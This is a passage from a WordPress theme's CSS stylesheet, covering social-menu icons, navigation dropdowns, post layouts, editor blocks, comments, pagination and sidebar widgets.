.social-menu a[href*="tumblr.com"]::before { content: '\f173'; font-family: 'Font Awesome 5 Brands'; }
.social-menu a[href*="twitch"]::before { content: '\f1e8'; font-family: 'Font Awesome 5 Brands'; }
.social-menu a[href*="twitter.com"]::before { content: '\f099'; font-family: 'Font Awesome 5 Brands'; }
.social-menu a[href*="vimeo.com"]::before { content: '\f27d'; font-family: 'Font Awesome 5 Brands'; }
.social-menu a[href*="wordpress.org"]::before,
.social-menu a[href*="wordpress.com"]::before { content: '\f411'; font-family: 'Font Awesome 5 Brands'; }
.social-menu a[href*="youtube.com"]::before { content: '\f167'; font-family: 'Font Awesome 5 Brands'; }
.social-menu a[href*="unsplash.com"]::before { content: '\f030'; font-family: 'Font Awesome 5 Free'; }

.no-js .social-menu li:last-child { display: none; } /* hide the search toggle icon if there's no javascript support */

.social-menu .active:after {
	content: "";
	display: block;
	border: 6px solid transparent;
	border-bottom-color: #fff;
	position: absolute;
	bottom: -13px;
	right: 10px;
}


/* -------------------------------------------------------------------------------- */
/*	4.	Search Container
/* -------------------------------------------------------------------------------- */


.search-container { 
	display: none;
	background: #fff; 
}

.search-container .section-inner { position: relative; }

.search-container .search-field {
	display: block;
	border: none;
	background: none;
	width: 100%;
	padding: 35px 92px 35px 0;
	margin-right: 50px;
	font-family: 'Lato', sans-serif;
	font-size: 1.5em;
	font-style: italic;
	color: #222;
}

.search-container .search-field:focus { outline: none; }

.search-container .search-button {
	background: none;
	color: #0093C2;
	display: block;
	padding: 0;
	position: absolute;
		right: 0;
		top: 50%;
	margin-top: -21px;
	text-shadow: none;
}

.search-container .search-button .fa { font-size: 40px; }

.search-container .search-button:hover {
	cursor: pointer;
	color: #0093C2;
}


/* -------------------------------------------------------------------------------- */
/*	5.	Site Header
/* -------------------------------------------------------------------------------- */

.header-wrapper { 
	background: #33363B; 
}

.header { padding: 40px 0; }

.blog-title {
	font-size: 1.5em;
	font-weight: 900;
	text-transform: uppercase;
	letter-spacing: 2px;
	margin: 0;
	text-shadow: 0 1px 0 #111;
}

.blog-title a { color: #fff; text-decoration: none; }
.blog-title a:hover { color: #0093C2; }

.blog-description {
	color: #999;
	font-family: 'Merriweather', Georgia, serif;
	margin: 11px 0 0 0;
	font-size: 0.9em;
	line-height: 115%;
	font-style: italic;
}

.blog-description p {
	margin: 0;
}

.blog-logo,
.blog-logo img {
	display: block;
}


/* -------------------------------------------------------------------------------- */
/*	6.	Navigation
/* -------------------------------------------------------------------------------- */

.mobile-menu { 
	display: none; 
}

.navigation .section-inner { 
	background-color: #0093C2; 
}

.primary-menu { 
	font-size: 0.8rem; 
}

.primary-menu a {
	text-decoration: none;
}

.primary-menu li { 
	position: relative; 
}

.primary-menu > li { 
	float: left; 
	border-right: 1px solid rgba(0,0,0,0.1);
	border-left: 1px solid rgba(255,255,255,0.1);
}

.primary-menu > li:last-child:after {
	content: "";
	display: block;
	border-right: 1px solid rgba(255,255,255,0.1);
	position: absolute;
	top: 0;
	right: -2px;
	bottom: 0;
}

.primary-menu > li > a {
	color: #fff;
	display: block;
	font-weight: 900;
	letter-spacing: 1px;
	line-height: 1;
	padding: 20px;
	text-shadow: 0 1px 0 rgba(0,0,0,0.25);
	text-transform: uppercase;
}

.primary-menu > li.menu-item-has-children > a { padding-right: 34px; }

.primary-menu > li.menu-item-has-children:before,
.primary-menu > li.menu-item-has-children:after {
	content: "";
	display: block;
	border: 4px solid transparent;
	border-top-color: #fff;
	position: absolute;
	top: 50%;
	margin-top: -3px;
	right: 20px;
}

.primary-menu > li.menu-item-has-children:before {
	border-top-color: rgba(0,0,0,0.25);
	margin-top: -2px;
}

.primary-menu > li:hover > a {
	background: rgba(255,255,255,0.1);
	color: #fff;
}

.primary-menu > li.current_menu_item > a { 
	background: #fff; 
	border: none; 
	color: #333;
}

/* Sub Menus --------------------------------- */

.primary-menu ul {
	display: block;
	opacity: 0;
	position: absolute;
		left: -9999px;
		top: calc( 100% + 10px );
	transition: opacity 0.3s ease-in-out, top 0.3s ease-in-out;
	z-index: 999;
}

.primary-menu > li > ul:before {
	content: "";
	display: block;
	position: absolute;
	z-index: 1000;
	top: -14px;
	left: 50%;
	margin-left: -7px;
	border: 7px solid transparent;
	border-bottom-color: #222;
}

.primary-menu ul .menu-item-has-children::after {
	content: "";
	display: block;
	border: 5px solid transparent;
	border-left-color: rgba(255,255,255,0.4);
	position: absolute;
	z-index: 1001;
	right: 10px;
	top: 50%;
	margin-top: -5px;
}

.primary-menu ul .menu-item-has-children:hover::after { 
	border-left-color: #222; 
	right: -10px;
}

.primary-menu ul li { 	
	width: 220px; 
	background: #222;
	text-align: center;
}

.primary-menu ul a {
	display: block;
	padding: 20px;
	line-height: 130%;
	border-bottom: 1px solid rgba( 255, 255, 255, 0.075 );
	color: #fff;
	font-weight: 900;
	text-transform: uppercase;
	letter-spacing: 1px;
}

.primary-menu ul a:hover { 
	color: #0093C2; 
}

.primary-menu ul > li:last-child > a { 
	border-bottom-width: 0; 
}

.primary-menu > li:hover > ul,
.primary-menu > li.focus > ul {
	opacity: 1;
	left: 50%;
	margin-left: -110px;
	top: 100%;
}

/* Deep Down --------------------------------- */

.primary-menu ul ul { 
	padding-top: 0;
	top: 10px;
}

.primary-menu ul ul li { background: #333; }
.primary-menu ul ul .menu-item-has-children:hover::after { border-left-color: #333; }
.primary-menu ul ul ul li { background: #444; }
.primary-menu ul ul ul .menu-item-has-children:hover::after { border-left-color: #444; }
.primary-menu ul ul ul ul li { background: #555; }
.primary-menu ul ul ul ul .menu-item-has-children:hover::after { border-left-color: #555; }
.primary-menu ul ul ul ul ul li { background: #666; }
.primary-menu ul ul ul ul ul .menu-item-has-children:hover::after { border-left-color: #666; }

.primary-menu li > ul > li:hover > ul,
.primary-menu li > ul > li.focus > ul {
	left: 100%;
	margin-left: 0;
	opacity: 1;
	top: 0;
}


/* -------------------------------------------------------------------------------- */
/*	7.	Post Archive
/* -------------------------------------------------------------------------------- */


/* Archive Header ---------------------------- */

.archive-header {
	margin-bottom: 40px;
	text-align: center;
}

.archive-header-inner {
	border-bottom: 2px solid #ddd;
}

.archive-title,
.archive-subtitle {
	font-size: 0.85rem;
	line-height: 110%;
	font-weight: 900;
	text-transform: uppercase;
	letter-spacing: 1px;
	color: #666;
}

.archive-title {
	border-bottom: 2px solid #0093C2;
	float: left;
	margin: 0 0 -2px 0;
	padding: 0 0 10px;
}

.archive-subtitle { 
	float: right; 
	margin: 0;
}

.archive-subtitle .sep {
	margin: 0 5px;
	color: #aaa;
}

.archive-description {
	margin-top: 10px;
	text-align: left;
}

.archive-description p:first-child { margin-top: 0; }
.archive-description p:last-child { margin-bottom: 0; }

/* Post Preview ------------------------------ */

.posts {
	display: flex;
	flex-wrap: wrap;
}

.posts .post {
	width: 47.5%;
}

.posts .post a {
	text-decoration: none;
}

.posts .post + .post {
	padding-top: 40px;
	border-top: 2px solid #eee;
	margin-top: 40px;
}

.posts .post:nth-child(2) {
	padding-top: 0;
	border-top: none;
	margin-top: 0;
}

.posts .post:nth-child(2n) { margin-left: 5%; }

/* Post Image -------------------------------- */

.post-image { 
	margin-bottom: 25px; 
	position: relative;
}

.post-image > a,
.post-image img {
	display: block;
}

.posts .post-image img {
	width: 100%;
	height: auto;
}

.post-image .sticky-tag { display: none; }

.sticky .sticky-tag {
	display: block;
	width: 22px;
	height: 26px;
	background: #0093C2;
	color: #fff;
	position: absolute;
	right: 15px;
	top: 0;
}

.sticky .sticky-tag:after {
	content: "";
	display: block;
	position: absolute;
	border: 11px solid #0093C2;
	border-top-width: 0;
	border-bottom: 5px solid transparent;
	bottom: -5px;
	left: 0;
	-webkit-transform: rotate(0.01deg);
}

.sticky .sticky-tag .fa {
	font-size: 12px;
	text-align: center;
	text-shadow: 0 1px 0 rgba(0,0,0,0.1);
	position: absolute;
	top: 8px;
	left: 0;
	right: 0;
}

/* Post Header ------------------------------- */

.post-categories {
	margin-bottom: 9px;
	font-size: 0.8rem;
	line-height: 120%;
	font-weight: 900;
	text-transform: uppercase;
	letter-spacing: 1px;
	color: #0093C2;
}

.post-categories a { text-decoration: none; }
.post-categories a:hover { text-decoration: underline; }

.post-title {
	font-family: 'Merriweather', Georgia, serif;
	font-size: 1.5em;
	line-height: 135%;
	font-weight: 900;
	letter-spacing: -0.01em;
	margin: 0;
	-ms-word-break: break-word;
	word-break: break-word;
}

.post-title a { 
	display: block;
	color: #111; 
}

.post-title a:hover { 
	color: #111;
	text-decoration: underline; 
}

.post-meta {
	color: #888;
	font-size: 0.9em;
	font-weight: 700;
	line-height: 120%;
	margin: 6px 0 0 0;
}

.post-meta a { color: #888; }

.post-meta a:hover { 
	color: #888;
	text-decoration: underline; 
}


/* -------------------------------------------------------------------------------- */
/*	8.	Post Formats
/* -------------------------------------------------------------------------------- */


/* Format Gallery ------------------------------------- */


.flexslider { 
	position: relative; 
	overflow: hidden;
}

.single-post .flexslider { 	margin-bottom: 40px; }

.flexslider .slides li { 
	display: none;
	position: relative; 
}

.flexslider .slides li:first-child { display: block; }

.flexslider img { display: block; }

/* Slider Navigation */

.flex-direction-nav {
	display: none;
	list-style: none;
	margin: -13px 0 0;
	position: absolute;
		left: 0;
		right: 0;
		top: 50%;
}

.flex-direction-nav li {
	line-height: 1;
	margin: 0;
}

.single .flex-direction-nav { display: block; }

.flex-direction-nav a {
	display: block;
	color: #fff;
	position: absolute;
	text-decoration: none;
}

.flex-direction-nav a:before { 
	font: 32px/1 'Font Awesome 5 Free'; 
	text-shadow: 0 1px 0 rgba(0,0,0,0.25);
}

.flex-direction-nav .flex-prev { left: 2.5%; }
.flex-direction-nav .flex-prev:before { content: "\f053"; }

.flex-direction-nav .flex-next { right: 2.5%; }
.flex-direction-nav .flex-next:before { content: "\f054"; }

.flex-direction-nav a:hover { color: #fff; }

/* Single Post */

.single-post .flex-direction-nav { margin-top: -17px; }

.single-post .flex-direction-nav a:before { font-size: 40px; }


/* -------------------------------------------------------------------------------- */
/*	9.	Single Post
/* -------------------------------------------------------------------------------- */


/* Post Header ----------------------------------------- */


.single-post .post-header { margin-bottom: 40px; }

.single-post .post-categories { 
	margin-bottom: 12px;
	font-size: 0.9rem; 
}

.single-post .post-title { 
	font-size: 2.5em; 
	line-height: 135%;
	font-weight: 900;
}

.single-post .post-meta {
	margin-top: 10px;
	border-top: 1px solid #ddd;
	padding-top: 16px;
	font-size: 1rem;
	color: #999;
}

.single-post .post-comments { float: right; }

.single-post .post-comments .fa { 
	position: relative;
	top: -1px; 
	margin-right: 6px;
}

.single-post .post-meta a { 
	color: #0093C2;
	text-decoration: none; 
}

.single-post .post-meta a:hover { text-decoration: underline; }


/* Post Image ----------------------------------------- */


.single-post .post-image { 
	display: block;
	clear: both;
	margin-bottom: 40px; 
}

.single-post .post-image-caption {
	padding: 17px 0 17px 24px;
	border-bottom: 1px solid #ddd;
	font-size: 0.9em;
	line-height: 120%;
	font-weight: 700;
	color: #111;
	position: relative;
}

.single-post .post-image-caption .fa { 
	color: #0093C2; 
	position: absolute;
	top: 50%;
	margin-top: -7px;
	left: 0;
}

.single-post .post-image-caption a { text-decoration: none; }
.single-post .post-image-caption a:hover { text-decoration: underline; }

/* Post Inner -------------------------------- */

.single-post .post-inner { 
	padding-left: 200px; 
	position: relative;
	z-index: 5;
}

/* Post Links -------------------------------- */

.post-content p.page-links { 
	display: inline-block;
	margin-bottom: 15px;
	background: #eee;
	font-family: Lato, Helvetica, sans-serif;
	font-size: 0.85rem;
	line-height: 1;
	font-weight: 900;
	text-transform: uppercase;
	letter-spacing: 1px;
	color: #666;
}

.page-links a,
.page-links > span {
	display: inline-block;
	padding: 10px;
	text-decoration: none;
}

.page-links a:first-child,
.page-links span:first-child {
	margin-left: 0;
}

.post-content .page-links a:hover { 
	background: #0093C2;
	color: #fff;
	text-decoration: none;
}

.page-links > span:nth-of-type(2) { 
	background: #ccc;
	color: #111;
}

/* Post Tags --------------------------------- */

.post-tags { 
	margin-top: 35px; 
}

.post-tags,
.tagcloud {
	line-height: 1;
}

.post-tags a,
.tagcloud a { 
	background-color: #ddd;
	color: #444;
	display: inline-block; 
	font-size: 0.7rem !important;
	font-weight: 900;
	letter-spacing: 1px;
	line-height: 1;
	margin: 0 3px 8px 11px;
	padding: 5px 6px 6px 3px;
	position: relative;
	text-decoration: none;
	text-transform: uppercase;
}

.tagcloud a { 
	background-color: #ccc; 
}

.post-tags a { 
	margin-right: 8px; 
}

.post-tags a:before,
.tagcloud a:before {
	content: "";
	display: block;
	border: 11px solid transparent;
	border-left-width: 0;
	border-right-color: #ddd;
	position: absolute;
	top: 0;
	left: -11px;
}

.tagcloud a:before { 
	border-right-color: #ccc; 
}

.post-tags a:hover,
.tagcloud a:hover { 
	background: #0093C2; 
	color: #fff;
}

.post-tags a:hover:before,
.tagcloud a:hover:before { 
	border-right-color: #0093C2; 
}

/* Post Author ------------------------------- */

.post-author { 
	min-height: 130px;
	padding: 30px 25px 30px 120px;
	margin-top: 40px; 
	background: #26272B;
	border-radius: 6px;
	position: relative;
}

.post-author:before {
	content: "";
	display: block;
	border: 6px solid transparent;
	border-bottom-color: #25262B;
	position: absolute;
	top: -12px;
	left: 53px;
}

.post-author > .avatar {
	display: block;
	position: absolute;
	top: 50%;
	margin-top: -40px;
	left: 20px;
}

.post-author img {
	display: block;
	width: 80px;
	height: auto;
	border-radius: 99px;
	padding: 5px;
	background: #444;
}

.post-author .title {
	color: #fff;
	font-size: 1.15rem;
	font-weight: 700;
	margin: 0;
}

.post-author .title a { 
	color: inherit; 
	text-decoration: none;
}

.post-author .title a:hover { 
	text-decoration: underline; 
}

.post-author-description {
	margin-top: 6px;
}

.post-author-description p {
	color: #aaa;
	font-size: 0.95em;
}

.post-author-description p:first-child { margin-top: 0; }
.post-author-description p:last-child { margin-bottom: 0; }

.post-author .social-menu { float: none; }
.post-author .social-menu li { list-style: none; }

.social-menu a.post-author-archive::before { content: '\f187'; }
.social-menu a.post-author-website::before { content: '\f015'; }

/* Related Posts ----------------------------- */

.post-inner .related-posts { 
	display: none; 
}

.related-posts {
	width: 160px;
	float: left;
	position: relative;
	z-index: 10;
}

.related-posts-title {
	padding-top: 6px;
	border-top: 2px solid #222;
	margin: 0 0 10px 0;
	font-size: 0.675em;
	font-weight: 900;
	text-transform: uppercase;
	letter-spacing: 1px;
	color: #222;
}

.related-post { 
	display: block; 
	text-decoration: none;
}

.related-post + .related-post { 
	margin-top: 25px; 
}

.related-post img { 
	display: block; 
	width: 100%;
}

.related-post .category {
	margin: 10px 0 0;
	font-size: 0.675em;
	font-weight: 900;
	text-transform: uppercase;
	letter-spacing: 1px;
	color: #0093C2;
}

.related-post .title {
	color: #111;
	margin: 4px 0 0;
	font-size: 0.85em;
	font-weight: 700;
}

.related-post:hover .title { 
	text-decoration: underline; 
}


/* -------------------------------------------------------------------------------- */
/*	10.	Entry Content
/* -------------------------------------------------------------------------------- */


.post-content { 
	font-family: 'Lato', sans-serif;
	font-size: 1em;
}

.post-content > *:first-child { margin-top: 0; }
.post-content > *:last-child { margin-bottom: 0; }

p.intro {
	padding-bottom: 20px;
	border-bottom: 3px double #ddd;
	margin-bottom: 20px;
	font-size: 1.2em;
	line-height: 155%;
	font-weight: 700;
	color: #0093C2;
}

.post-content p,
.post-content li {
	line-height: 1.7;
}

.post-content h1,
.post-content h2,
.post-content h3 {
	font-family: 'Merriweather', Georgia, serif;
	font-weight: 900;
}

/* Alignment Classes ------------------------- */

.alignnone,
.aligncenter,
.alignwide,
.alignfull {
	margin: 2.5em auto;
}

.alignleft,
.alignright {
	margin-bottom: 1.2em;
	max-width: 50%;
}

.wp-caption .alignleft,
.wp-caption .alignright {
	margin-bottom: 0;
}

.alignleft {
	float: left;
	margin-right: 30px;
}

.alignright {
	float: right;
	margin-left: 30px;
}

.aligncenter {
	margin-left: auto;
	margin-right: auto;
}

.aligncenter img {
	display: block;
	margin-left: auto;
	margin-right: auto;
}


/* -------------------------------------------------------------------------------- */
/*	X.	Blocks
/* -------------------------------------------------------------------------------- */


/* Block Colors ------------------------------ */

:root .has-background { background-color: #272F38; }

:root .has-accent-color { color: #0093C2; }
:root .has-accent-background-color { background-color: #0093C2; }

:root .has-black-color { color: #111; }
:root .has-black-background-color { background-color: #111; }

:root .has-dark-gray-color { color: #333; }
:root .has-dark-gray-background-color { background-color: #333; }

:root .has-medium-gray-color { color: #555; }
:root .has-medium-gray-background-color { background-color: #555; }

:root .has-light-gray-color { color: #777; }
:root .has-light-gray-background-color { background-color: #777; }

:root .has-white-color { color: #fff; }
:root .has-white-background-color { background-color: #fff; }

/* Block Font Sizes -------------------------- */

:root .has-small-font-size { font-size: .842em; }
:root .has-regular-font-size,
:root .has-normal-font-size { font-size: 1em; }

:root .has-large-font-size,
:root .has-larger-font-size {
	line-height: 1.5;
}

:root .has-large-font-size { font-size: 1.4em; }
:root .has-larger-font-size { font-size: 1.6em; }

/* Block Base Margins ------------------------ */

:root *[class*="_inner-container"] > *:first-child { margin-top: 0; }
:root *[class*="_inner-container"] > *:last-child { margin-bottom: 0; }

.wp-block-archives,
.wp-block-button,
.wp-block-buttons,
.wp-block-calendar,
.wp-block-categories,
.wp-block-code,
.wp-block-columns,
.wp-block-cover,
.wp-block-cover-image,
.wp-block-embed,
.wp-block-file,
.wp-block-gallery,
.wp-block-group,
.wp-block-image,
.wp-block-latest-comments,
.wp-block-latest-posts,
.wp-block-media-text,
.wp-block-preformatted,
.wp-block-pullquote,
.wp-block-quote,
.wp-block-quote.is-large,
.wp-block-quote.is-style-large,
.wp-block-search,
.wp-block-social,
.wp-block-tag-cloud,
.wp-block-verse,
.wp-block-video {
	margin-bottom: 30px;
	margin-top: 30px;
}

/* Block: Audio ------------------------------ */

.wp-block-audio audio {
	width: 100%;
}

/* Block: Button ----------------------------- */
/* Block: Buttons ---------------------------- */

.wp-block-buttons .wp-block-button {
	margin-bottom: 0;
	margin-top: 0;
}

/* Block: Calendar --------------------------- */

.wp-block-calendar table {
	margin-bottom: 0;
}

.wp-block-calendar .wp-calendar-nav {
	margin-top: 10px;
}

/* Block: Columns ---------------------------- */

.wp-block-column {
	padding: 0 5px;
}

/* Block: Cover Image ------------------------ */

.wp-block-cover,
.wp-block-cover-image {
	color: #fff;
	font-family: Lato, sans-serif;
}

.wp-block-cover-image .wp-block-cover-image-text, 
.wp-block-cover .wp-block-cover-text, 
section.wp-block-cover-image > h2 {
	font-size: 1.25em;
}

/* Block: File ------------------------------- */

.post-content .wp-block-file {
	align-items: center;
	background: rgba( 0, 0, 0, 0.05 );
	border-radius: 4px;
	display: flex;
	font-family: Lato, sans-serif;
	justify-content: space-between;
	margin: 30px 0;
	padding: 20px;
}

.post-content .wp-block-file a:not(.wp-block-file__button) {
	border: none;
	font-weight: 400;
	text-decoration: none;
}

.post-content .wp-block-file a:not(.wp-block-file__button):hover {
	text-decoration: underline;
}

.post-content .wp-block-file__button {
	border: none;
	font-weight: 700;
	flex-shrink: 0;
}

/* Block: Gallery ---------------------------- */
/* Block: Image ------------------------------ */
/* Block: Media & Text ----------------------- */

.wp-block-media-text__content > *:first-child { margin-top: 0; }
.wp-block-media-text__content > *:last-child { margin-bottom: 0; }

/* Block: Pullquote -------------------------- */

.wp-block-pullquote,
.post-content .wp-block-pullquote blockquote {
	background: none;
	border: none;
	padding: 0;
}

.wp-block-pullquote blockquote {
	margin: 0;
}

.wp-block-pullquote blockquote:before,
.wp-block-pullquote blockquote:after {
	content: none;
}

.wp-block-pullquote blockquote p,
.wp-block-pullquote.alignleft blockquote p,
.wp-block-pullquote.alignright blockquote p {
	font-size: 1.25em;
	margin-bottom: 1em;
}

.wp-block-pullquote.alignleft blockquote p,
.wp-block-pullquote.alignright blockquote p {
	line-height: 1.45;
}

/* STYLE: SOLID COLOR */

.wp-block-pullquote.is-style-solid-color.has-background {
	padding: 20px;
}

/* Block: Quote ------------------------------ */

.post-content .wp-block-quote.is-large, 
.post-content .wp-block-quote.is-style-large {
	margin: 2.5em 0;
	padding: 30px 30px 30px 90px;
}

.post-content blockquote p:last-child {
	margin-bottom: 0;
}

/* STYLE: LARGE */

.wp-block-quote.is-large p, 
.wp-block-quote.is-style-large p {
	font-size: 1.25em;
	line-height: 1.5;
}

.wp-block-quote.is-large cite, 
.wp-block-quote.is-style-large cite {
	display: block;
	font-size: .8em;
	text-align: left;
}

/* Block: Social ----------------------------- */

.wp-social-link {
	margin: 0 8px 0 0;
}


/* -------------------------------------------------------------------------------- */
/*	11.	Comments
/* -------------------------------------------------------------------------------- */


.comments-container,
.respond-container {
	margin-top: 60px;
	position: relative;
}

.comments-title-container,
.comment-reply-title {
	border-top: 4px solid #ddd;
	padding: 22px 0;
	border-bottom: 2px dotted #ddd;
	margin: 0 0 40px 0;
}

.comments-title,
.comments-title-link {
	vertical-align: bottom;
}

.comments-title { 
	float: left; 
	margin: 0;
}

.comments-title,
.comment-reply-title {
	font-size: 1.4em;
	font-weight: 900;
	text-transform: uppercase;
	letter-spacing: 1px;
}

.comments-title .fa,
.comment-reply-title .fa {
	margin-right: 6px;
	color: #0093C2;
	font-size: 22px;
	position: relative;
	top: -2px;
}

.comments-title-link { 
	float: right;
	font-size: 0.9em;
	font-weight: 700;
	margin: 0;
	position: relative;
	bottom: -5px;
}

.comments-title-link a {
	padding-bottom: 1px;
	border-bottom: 1px solid #ddd;
	text-decoration: none;
}

.comments-title-link a:hover { 
	border-bottom-color: currentColor; 
}

/* Comment List ------------------------------ */

.comments { margin-left: 120px; }

.comment { position: relative; }

div.comment { margin-top: 25px; }

.commentlist > .comment:first-child > .comment:first-child { margin-top: 0; }

.commentlist .children { margin-left: 25px; }

.comment .avatar {
	display: block;
	width: 60px;
	height: auto;
	border-radius: 999px;
	position: absolute;
	top: 3px;
	left: 0;
}

.comment-inner {
	margin-left: 80px;
	padding: 25px;
	background: #F1F1F1;
	border: 1px solid #ddd;
	border-radius: 6px;
	position: relative;
}

.comment-inner:before,
.comment-inner:after {
	content: "";
	display: block;
	border: 10px solid transparent;
	border-right-color: #f1f1f1;
	position: absolute;
	top: 23px;
	left: -20px;
}

.comment-inner:before {
	border-right-color: #d7d7d7;
	border-width: 11px;
	top: 22px;
	left: -22px;
}

.bypostauthor .comment-author-icon {
	align-items: center;
	display: flex;
	justify-content: center;
	font-size: 14px;
	width: 29px;
	height: 29px;
	border-radius: 99px;
	background: #0093C2;
	text-align: center;
	line-height: 1;
	color: #fff;
	position: absolute;
		left: -4px;
		top: -4px;
	z-index: 5;
}

.comment-header { 
	margin-bottom: 15px; 
}

.comment-header h4 {
	font-size: 1.15rem;
	font-weight: 700;
	margin: 0;
}

.comment-header h4 a { text-decoration: none; }
.comment-header h4 a:hover { text-decoration: underline; }

.comment-meta { 
	margin-top: 23px;
	font-size: 0.7em;
	font-weight: 900;
	text-transform: uppercase;
	letter-spacing: 1px;
	color: #777;
}

.comment-meta a { 
	color: inherit; 
	text-decoration: none;
}

.comment-meta a:hover {
	text-decoration: underline;
}

.comment-meta .fa { 
	margin: 0 4px 0 10px; 
	position: relative;
}
.comment-meta .fa:first-child { margin-left: 0; }

.comment-meta .fa-wrench { 
	margin-left: 12px; 
	top: -1px;
}

/* Pingbacks & Trackbacks -------------------- */

.pingbacks {
	margin-top: 30px;
	border-top: 2px solid #eee;
	padding-top: 30px;
}

.pingbacks-title {
	display: inline-block;
	padding-bottom: 2px;
	margin-bottom: 20px;
	border-bottom: 2px solid #0093C2;
	font-size: 0.75em;
	font-weight: 900;
	color: #111;
	text-transform: uppercase;
	letter-spacing: 1px;
}

.pingbacklist li { 
	line-height: 125%; 
}

.pingbacklist li + li {
	margin-top: 10px;
	border-top: 1px solid #ddd;
	padding-top: 10px;
}

.pingbacklist a { color: #111; }
.pingbacklist a:hover { color: #0093C2; }

/* Comment Navigation ------------------------ */

.comments-nav { 
	margin-top: 30px; 
}

.comments-nav a {
	color: #666;
	display: block;
	font-size: 0.85rem;
	font-weight: 800;
	letter-spacing: 1px;
	text-decoration: none;
	text-transform: uppercase;
}

.comments-nav a:hover { 
	border-top-color: #0093C2;
	color: #0093C2; 
}


/* -------------------------------------------------------------------------------- */
/*	12. Respond
/* -------------------------------------------------------------------------------- */


.comment-respond .logged-in-as { 
	margin-bottom: 40px; 
}

.comment-respond .logged-in-as a:first-of-type { 
	font-weight: 700; 
}

.comment-respond a {
	text-decoration: none;
}

.comment-respond p a:hover { 
	text-decoration: underline; 
}

.comment-respond form { 
	margin-left: 200px; 
}

.comment-respond form label { 
	display: block;
	margin-bottom: 8px;
	font-size: 1rem;
	font-weight: 700;
	color: #111;
}

.comment-respond form input[type="checkbox"] + label {
	display: inline;
	font-weight: 400;
	margin: 0 0 0 5px;
}

.comment-respond form label span {
	margin-left: 2px;
	color: red;
}

.comment-respond p { margin-bottom: 25px; }
.comment-respond p:last-child { margin-bottom: 0; }

.comment-respond p.comment-subscription-form { margin-bottom: 10px; }
.comment-respond p.comment-subscription-form:last-of-type { margin-bottom: 0; }

.comment-form-author,
.comment-form-email {
	display: block;
	width: 47.5%;
	float: left;
}

.comment-form-email { 
	float: right; 
}

/* In Comment List --------------------------- */

.commentlist .comment-respond {
	padding: 40px 0 15px;
	max-width: 100%;
}

.commentlist #cancel-comment-reply-link {
	margin-left: 3px;
	font-size: 0.85rem;
	font-weight: 700;
	font-style: italic;
	text-transform: none;
	letter-spacing: 0;
	position: relative;
}

.commentlist #cancel-comment-reply-link:hover { 
	text-decoration: underline; 
}

.commentlist .comment-respond form { 
	margin-left: 0; 
}


/* -------------------------------------------------------------------------------- */
/*	13.	Page & Page Templates
/* -------------------------------------------------------------------------------- */


.page-edit-link {
	display: inline-block;
	padding: 6px 10px 5px;
	border: 2px solid #ddd;
	border-radius: 4px;
	font-size: 0.8rem;
	font-weight: 900;
	text-transform: uppercase;
	letter-spacing: 1px;
	color: #0093C2;
}

.page-edit-link .fa { 
	margin-right: 4px; 
	position: relative;
	top: -1px;
}

/* Search Page ------------------------------- */

.wrapper .search-form { 
	position: relative; 
}

.wrapper .search-field {
	display: block;
	width: 100%;
	padding: 20px 60px 20px 20px;
	margin: 0;
	background: #fff;
	border: 1px solid #ddd;
	border-radius: 0;
	font-family: Lato, Helvetica, sans-serif;
	font-size: 1rem;
	color: #111;
}

.wrapper .search-button {
	background: none;
	border-left: 1px solid #ddd;
	color: #999;
	display: block;
	height: 100%;
	padding: 0;
	position: absolute;
		right: 0;
		top: 0;
	text-align: center;
	text-shadow: none;
	width: 60px;
}

.wrapper .search-button .fa { 
	font-size: 24px; 
	position: relative;
	top: -1px;
}

.wrapper .search-button:hover { 
	cursor: pointer; 
	color: #0093C2;
}

/* Error 404 --------------------------------- */

.error404 .post-title { 
	padding-bottom: 10px;
	border-bottom: 1px solid #ddd; 
}


/* -------------------------------------------------------------------------------- */
/*	14.	Pagination
/* -------------------------------------------------------------------------------- */


/* Archive Navigation ------------------------ */

.archive-nav {
	margin-top: 60px;
	border-top: 2px solid #ddd;
	text-align: center;
	position: relative;
	color: #777;
}

.archive-nav li { 
	display: inline-block;
	margin-top: -2px; 
}

.archive-nav a {
	border-top: 2px solid transparent;
	color: #777;
	display: inline-block;
	font-size: 0.85rem;
	font-weight: 900;
	letter-spacing: 1px;
	padding: 15px 10px 10px;
	text-decoration: none;
	text-transform: uppercase;
}

.archive-nav-older,
.archive-nav-newer {
	position: absolute;
	top: 0;
}

.archive-nav-newer { left: 0; }
.archive-nav-older { right: 0; }

.archive-nav .active a { 
	color: #444;
	border-top-color: #444; 
}

.archive-nav a:hover { 
	border-top-color: currentColor; 
	color: #0093C2;
}

.archive-nav li + li { 
	margin-left: 10px; 
}


/* -------------------------------------------------------------------------------- */
/*	15.	Sidebar
/* -------------------------------------------------------------------------------- */


.widgets { font-size: 1rem; }

.widget + .widget {
	padding-top: 40px;
	border-top: 1px solid #ddd;
	margin-top: 40px;
}

.widget-title {
	display: inline-block;
	padding-bottom: 3px;
	border-bottom: 2px solid #0093C2;
	margin-bottom: 15px;
	font-size: 0.8rem;
	font-weight: 900;
	text-transform: uppercase;
	letter-spacing: 1px;
}

/* Widget Content ---------------------------- */

.widget-content { 
	font-size: 1rem; 
}

.widget-content > *:first-child { margin-top: 0; }
.widget-content > *:last-child { margin-bottom: 0; }

.widget-content a {
	text-decoration: none;
}

.widget-content .textwidget a:hover { 
	text-decoration: underline; 
}

.widget-content p {
	line-height: 150%;
}

.widget-content ul {
	list-style: none;
	margin: 0;
}

.widget-content li {
	border-bottom: 1px solid #ddd;
	line-height: 140%;
	margin: 0;
	padding: 12px 0;
}

.widget-content ul ul { 
	margin-left: 1em; 
}

.widget-content ul ul li:first-child { 
	border-top: 1px solid #ddd;
	margin-top: 0.5em; 
}

.widget-content > ul > li:first-child { 
	padding-top: 0; 
}

.widget-content li:last-child { 
	padding-bottom: 0;
	border-bottom: none; 
}

/* Widget Icons ------------------------------ */

.widget_archive li,
.widget_categories li,
.widget_meta li,
.widget_nav_menu li,
.widget_pages { 
	color: #888; 
}

.widget_archive li a,
.widget_categories li a,
.widget_meta li a,
.widget_nav_menu li a,
.widget_pages li a { 
	color: #111; 
}

.widget_archive li a:hover,
.widget_categories li a:hover,
.widget_meta li a:hover,
.widget_nav_menu li a:hover,
.widget_pages li a:hover { 
	color: #0093C2; 
	text-decoration: none;
}

.widget_archive li:before,
.widget_categories li:before,
.widget_meta li:before,
.widget_nav_menu li:before {
	font: 16px/1 'Font Awesome 5 Free';
	width: 16px;
	height: 16px;
	display: inline-block;
	vertical-align: middle;
	color: #999;
	margin-right: 8px;
	position: relative;
	top: -1px;
}

.widget_archive li:before { content: '\f187'; }
.widget_categories li:before { content: '\f07b'; }
.widget_meta li:before { content: '\f0ad'; }
